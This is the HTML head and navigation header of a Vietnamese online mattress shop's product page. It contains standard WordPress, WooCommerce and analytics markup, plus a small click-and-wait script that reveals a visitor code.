<link rel='stylesheet' id='elementor-global-css' href='https://nemcattuong.com/wp-content/uploads/elementor/css/global.css?ver=1585495697' type='text/css' media='all' />
<link rel='stylesheet' id='1-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/all.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='123-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='2-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/style.min_d90510.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='3-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/owl.carousel.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='4-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/css/owl.theme.default.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='vpw_theme-style-css' href='https://nemcattuong.com/wp-content/themes/vpw_theme/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://nemcattuong.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='qsm-advance-question-addon-front-css-css' href='https://nemcattuong.com/wp-content/plugins/qsm-advance-question/css/qsm-custom-addon-front.css?ver=1.0.2' type='text/css' media='all' />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/flickity.pkgd.min.js?ver=1.6' id='flash-sale-mh-flickity-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/countdown.min.js?ver=1.6' id='flash-sale-mh-countdown-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/flash-sale-mh/public/js/flash-sale-mh-public.js?version=1.6&#038;ver=1.6' id='flash-sale-mh-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/fundiin/js/fundiin.js?ver=6.1.9' id='fundiin-js-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/handl-utm-grabber/js/js.cookie.js?ver=6.1.9' id='js.cookie-js'></script>
<script type='text/javascript' id='handl-utm-grabber-js-extra'>
/* <![CDATA[ */
var handl_utm = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/handl-utm-grabber/js/handl-utm-grabber.js?ver=6.1.9' id='handl-utm-grabber-js'></script>
<script type='text/javascript' id='contactus-js-extra'>
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","version":"2.2.0","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b7353de500\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/nem-bong-ep-kim-cuong-acness-1-1-1198877\/\" \/>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.0' id='contactus-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=2.2.0' id='contactus.scripts-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.6' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.11.6' id='gtm4wp-woocommerce-enhanced-js'></script>
<script type='text/javascript' id='qsm-payment-front-js-js-extra'>
/* <![CDATA[ */
var qsm_pi_object = {"ajaxurl":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"no","secret_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nemcattuong.com/wp-content/plugins/qsm-payment-integration//js/front.js?ver=6.1.9' id='qsm-payment-front-js-js'></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://nemcattuong.com/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"bacs":"Chuy\u1ec3n kho\u1ea3n ng\u00e2n h\u00e0ng","cod":"Tr\u1ea3 ti\u1ec1n m\u1eb7t khi nh\u1eadn h\u00e0ng","fundiin":"Tr\u1ea3 trong 3 k\u1ef3 mi\u1ec5n ph\u00ed qua Fundiin"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-162149248-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://nemcattuong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nemcattuong.com/wp-json/wp/v2/product/280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nemcattuong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nemcattuong.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.7.0" />
<link rel='shortlink' href='https://nemcattuong.com/?p=280' />
<link rel="alternate" type="application/json+oembed" href="https://nemcattuong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnemcattuong.com%2Fnem-bong-ep-kim-cuong-acness-1-1-1198877%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nemcattuong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnemcattuong.com%2Fnem-bong-ep-kim-cuong-acness-1-1-1198877%2F&#038;format=xml" />



<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"nemcattuong","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1,"ecomm_prodid":280,"ecomm_pagetype":"product","ecomm_totalvalue":1940000};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCP8V5G');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '2115429978678563', [], {
    "agent": "wordpress-6.1.9-1.7.25"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2115429978678563&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon-100x100.ico" sizes="32x32" />
<link rel="icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://nemcattuong.com/wp-content/uploads/2020/06/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			body > iframe.lk-mission-verify{
	display:none;
}
/* contact-call-back-start */
.arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
	max-width: 300px;
}
@media (max-width: 428px){
  .arcontactus-widget.arcontactus-message.open .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.opened .messangers-block .arcu-menu-header, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block .arcu-menu-header {
    border-radius: 0;
    padding-right: 27px;
    padding-left: 37px;
    background-color: white!important;
}
.arcontactus-widget.arcontactus-message.open .arcontactus-message-button, .arcontactus-widget.arcontactus-message.opened .arcontactus-message-button, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-message-button {
    display: flex;
   
}
.arcontactus-widget.arcontactus-message.open .messangers-block, .arcontactus-widget.arcontactus-message.opened .messangers-block, .arcontactus-widget.arcontactus-message.popup-opened .messangers-block, .arcontactus-widget.arcontactus-message.open .arcu-forms-container, .arcontactus-widget.arcontactus-message.opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.popup-opened .arcu-forms-container, .arcontactus-widget.arcontactus-message.open .arcontactus-prompt, .arcontactus-widget.arcontactus-message.opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.popup-opened .arcontactus-prompt, .arcontactus-widget.arcontactus-message.open .arcu-popup, .arcontactus-widget.arcontactus-message.opened .arcu-popup, .arcontactus-widget.arcontactus-message.popup-opened .arcu-popup {
    width: 70%;
    bottom: 110px;
    right: 17px;
    border-radius: 14px;
}
  .arcontactus-widget .arcontactus-message-button{
    bottom:25px;
    right:15px;
  }
.arcontactus-widget .arcontactus-prompt.arcu-prompt-top {
    right: 15px;
    max-width: 300px;
    bottom: 100px;	
}
}
/* contact-call-back-end*/

@media (max-width: 768px){
.woocommerce ul.products li.product a img {
    max-height: 100%;
}

.woocommerce ul.products li h2.woocommerce-loop-product__title {
    font-size: 13px !important;
}
.elementor-6260 .elementor-element.elementor-element-33aff456.elementor-wc-products ul.products li.product .price {
    color: #45166A;
    font-size: 13px!important;
    font-weight: 600;
}
.woocommerce ul.products[class*=columns-] li.product:not(.product-category), .woocommerce-page ul.products[class*=columns-] li.product:not(.product-category) {
    height:auto;
}
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 10px;
    width: auto;
    height: auto;
    box-shadow: none;
    margin-left: 0px;
    height: 60px;
}
.dathangnhanh {
    display: none;
}
.live-chat {
    display: none;
}

.gclid-class{
	display: none;
}

.dark .button, .dark input[type='submit'], .dark input[type='reset'], .dark input[type='button'] {
    background-image: linear-gradient(45deg, #de218a, #c11061, #e11885);
}

.dark .button, .dark input[type=submit], .dark input[type=reset], .dark input[type=button] {
    color: #fff;
}

.button, button, input[type=submit], input[type=reset], input[type=button] {
    position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: .50em;
    letter-spacing: .05em;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 0.5em;
    text-shadow: none;
    line-height: 2.4em;
    min-height: 2.5em;
    padding: 0 1.2em;
    max-width: 100%;
    -webkit-transition: border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    transition: border .3s,background .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    -o-transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;
    transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;
    transition: transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s,-webkit-transform .3s,-webkit-box-shadow .3s;
    text-rendering: optimizeLegibility;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

button, html [type=button], [type=reset], [type=submit] {
    -webkit-appearance: button;
}		</style>
			<meta name="google-site-verification" content="8hpm6JEE97KjnZmcKnCW-mh6VHZrQ9y5eGpsAVQiAOo" />
</head>


	
<body data-rsssl=1 class="product-template-default single single-product postid-280 woocommerce deprecated-framework theme-vpw_theme woocommerce-page woocommerce-no-js vpw_theme ehf-template-vpw_theme ehf-stylesheet-vpw_theme elementor-default elementor-kit-18879">



 <script>
        var getSecret = (function () {
            var SECRET = 'Mã giải nén: 150968';
            var wasClicked = false;
            var timer = function (seconds, callback) {
                if (seconds === 0) {
                    return callback(seconds);
                }

                setTimeout(function () {
                    var remains = document.visibilityState === 'visible' ? seconds - 1 : seconds;

                    timer(remains, callback);
                }, 1000);

                callback(seconds);
            }
            
            return function () {
                var $wrapper = document.querySelector('.js-my-secret-wrapper');
                var $value = document.querySelector('.js-secret-value');

                if ($wrapper && $value) {
                    $wrapper.addEventListener('click', function () {
                        if (!wasClicked) {
                            timer(90, function (n) {
                                $value.innerHTML = n === 0 ? SECRET : n;
                            })
                        }

                        wasClicked = true;
                    })
                }
            }
        })()

        window.addEventListener('load', function () {
            getSecret();
        })
    </script>
	
	

	
<div class="craft">
<header class="main-header" role="navigation">
<nav class="header-wrapper container-xl">
<a href="https://nemcattuong.com" class="purple-logo" aria-label="Go Home">
<img src="https://nemcattuong.com/wp-content/uploads/2020/03/logo-nem-cat-tuong.png">
</a>
<div class="desktop-menu">



<ul id="menu-silo-seo-menu" class="primary-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6292 item level0 "><a title="Nệm Cao Su" href="https://nemcattuong.com/nem-cao-su/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6292">Nệm Cao Su</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6292" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513 item level0 "><a title="Nệm Cao Su Thuần Việt" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-thuan-viet/" class="dropdown-item">Nệm Cao Su Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6511 item level0 "><a title="Nệm Cao Su Kim Cương" href="https://nemcattuong.com/nem-cao-su/cao-su-kim-cuong/" class="dropdown-item">Nệm Cao Su Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6512 item level0 "><a title="Nệm Cao Su Liên Á" href="https://nemcattuong.com/nem-cao-su/cao-su-lien-a/" class="dropdown-item">Nệm Cao Su Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6514 item level0 "><a title="Nệm Cao Su Vạn Thành" href="https://nemcattuong.com/nem-cao-su/cao-su-van-thanh/" class="dropdown-item">Nệm Cao Su Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6922 item level0 "><a title="Nệm Cao Su Dunlopillo" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dunlopillo/" class="dropdown-item">Nệm Cao Su Dunlopillo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921 item level0 "><a title="Nệm Cao Su Đồng Phú" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-dong-phu/" class="dropdown-item">Nệm Cao Su Đồng Phú</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24271 item level0 "><a title="Nệm Cao Su Retina" href="https://nemcattuong.com/nem-cao-su/nem-cao-su-retina/" class="dropdown-item">Nệm Cao Su Retina</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7105 item level0 "><a title="Nệm Cao Su Non" href="https://nemcattuong.com/nem-cao-su-non-cao-su-hoat-tinh/" class="dropdown-item">Nệm Cao Su Non</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7104 item level0 "><a title="Nệm Cao Su Nhân Tạo" href="https://nemcattuong.com/nem-cao-su-nhan-tao-gia-re/" class="dropdown-item">Nệm Cao Su Nhân Tạo</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6291 item level0 "><a title="Nệm Lò Xo" href="https://nemcattuong.com/nem-lo-xo/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6291">Nệm Lò Xo</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6291" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519 item level0 "><a title="Nệm Lò Xo Thuần Việt" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-thuan-viet/" class="dropdown-item">Nệm Lò Xo Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6517 item level0 "><a title="Nệm Lò Xo Kim Cương" href="https://nemcattuong.com/nem-lo-xo/lo-xo-kim-cuong/" class="dropdown-item">Nệm Lò Xo Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6520 item level0 "><a title="Nệm Lò Xo Vạn Thành" href="https://nemcattuong.com/nem-lo-xo/lo-xo-van-thanh/" class="dropdown-item">Nệm Lò Xo Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6518 item level0 "><a title="Nệm Lò Xo Liên Á" href="https://nemcattuong.com/nem-lo-xo/lo-xo-lien-a/" class="dropdown-item">Nệm Lò Xo Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6515 item level0 "><a title="Nệm Lò Xo Dunlopillo" href="https://nemcattuong.com/nem-lo-xo/lo-xo-dunlopillo/" class="dropdown-item">Nệm Lò Xo Dunlopillo</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6516 item level0 "><a title="Nệm Lò Xo Edena" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-edena/" class="dropdown-item">Nệm Lò Xo Edena</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6923 item level0 "><a title="Nệm Lò Xo Everon" href="https://nemcattuong.com/nem-lo-xo/nem-lo-xo-everon/" class="dropdown-item">Nệm Lò Xo Everon</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945 item level0 "><a title="Nệm Lò Xo Đồng Phú" href="https://nemcattuong.com/nem-lo-xo-mat-cao-su-dong-phu/" class="dropdown-item">Nệm Lò Xo Đồng Phú</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown list-category active menu-item-6296 item level0 "><a title="Nệm Bông Ép" href="https://nemcattuong.com/nem-bong-ep/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6296">Nệm Bông Ép</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6296" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510 item level0 "><a title="Nệm Bông Ép Thuần Việt" href="https://nemcattuong.com/nem-bong-ep/nem-bong-ep-thuan-viet/" class="dropdown-item">Nệm Bông Ép Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-6509 item level0 "><a title="Nệm Bông ép Kim Cương" href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/" class="dropdown-item">Nệm Bông ép Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6508 item level0 "><a title="Bông ép Vạn Thành" href="https://nemcattuong.com/nem-bong-ep/bong-ep-van-thanh/" class="dropdown-item">Bông ép Vạn Thành</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6507 item level0 "><a title="Bông Ép Liên Á" href="https://nemcattuong.com/nem-bong-ep/bong-ep-lien-a/" class="dropdown-item">Bông Ép Liên Á</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6504 item level0 "><a title="Bông ép Edena" href="https://nemcattuong.com/nem-bong-ep/bong-ep-edena/" class="dropdown-item">Bông ép Edena</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6505 item level0 "><a title="Bông ép Everon" href="https://nemcattuong.com/nem-bong-ep/bong-ep-everon/" class="dropdown-item">Bông ép Everon</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6506 item level0 "><a title="Bông Ép Hàn Quốc" href="https://nemcattuong.com/nem-bong-ep/bong-ep-han-quoc/" class="dropdown-item">Bông Ép Hàn Quốc</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6550 item level0 "><a title="Nệm Foam" href="https://nemcattuong.com/nem-foam/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6550">Nệm Foam</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6550" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6932 item level0 "><a title="Nệm Foam Thuần Việt" href="https://nemcattuong.com/nem-foam/nem-foam-thuan-viet/" class="dropdown-item">Nệm Foam Thuần Việt</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6930 item level0 "><a title="Nệm Foam Kim Cương" href="https://nemcattuong.com/nem-foam/nem-foam-kim-cuong/" class="dropdown-item">Nệm Foam Kim Cương</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7119 item level0 "><a title="Nệm Foam Edena" href="https://nemcattuong.com/nem-cao-su-nhan-tao-edena/" class="dropdown-item">Nệm Foam Edena</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown list-category menu-item-6551 item level0 "><a title="Chăn - Drap - Gối" href="https://nemcattuong.com/chan-drap/" data-toggle="dropdown1" aria-haspopup="false" aria-expanded="false" class="nav-link menu-link" id="menu-item-dropdown-6551">Chăn &#8211; Drap &#8211; Gối</a>
<div class="submenu all-products-submenu"><ul class="products" aria-labelledby="menu-item-dropdown-6551" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6562 item level0 "><a title="Ruột Gối" href="https://nemcattuong.com/ruot-goi/" class="dropdown-item">Ruột Gối</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6561 item level0 "><a title="Chăn Drap" href="https://nemcattuong.com/chan-drap/" class="dropdown-item">Chăn Drap</a></li>
</ul>
</li>
</ul>



<ul class="secondary-menu" role="menubar">
<li role="menuitem" class="hide num-test blog"><a href="https://nemcattuong.com/tim-cua-hang/">Tìm cửa hàng</a></li>
<li role="menuitem" class="num-test phone">
<a href="tel:1800646809">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 25">
<title>Gọi chúng tôi</title>
<path fill="#605B6C" d="M20.882 16.917v3.004a.994.994 0 0 1-.29.708c-.188.189-.437.294-.777.294h-.004a18.879 18.879 0 0 1-8.202-2.921 18.609 18.609 0 0 1-5.698-5.7 18.878 18.878 0 0 1-2.913-8.216c-.05-.548.357-1.035.994-1.09H7.012a1 1 0 0 1 .989.85c.135 1.03.389 2.05.755 3.033a1 1 0 0 1-.221 1.05L7.265 9.2a.998.998 0 0 0-.162 1.202 17 17 0 0 0 6.375 6.375 1 1 0 0 0 1.2-.162l1.267-1.266a1 1 0 0 1 1.057-.224c.977.364 1.996.618 3.02.753a.998.998 0 0 1 .86 1.015v.025zm-.59-3.021a11.854 11.854 0 0 1-2.588-.645 3.007 3.007 0 0 0-3.17.679l-.716.717a15.008 15.008 0 0 1-4.586-4.586l.72-.721a3.005 3.005 0 0 0 .677-3.162 11.903 11.903 0 0 1-.646-2.601C9.772 2.09 8.515 1.019 6.992.997H3.985a3.006 3.006 0 0 0-2.977 3.285 20.865 20.865 0 0 0 3.22 9.1 20.61 20.61 0 0 0 6.3 6.304 20.907 20.907 0 0 0 9.088 3.227c.087.008.174.012.258.012h.02a2.99 2.99 0 0 0 2.118-.887 2.977 2.977 0 0 0 .87-2.121v-2.99a3 3 0 0 0-2.59-3.031z"></path>
</svg>1800646809</a></li>
<a href="https://nemcattuong.com/gio-hang/">
<li class="cart-button-wrapper has-items" role="menuitem">

<button class="cart-icon" data-cart-action="open">
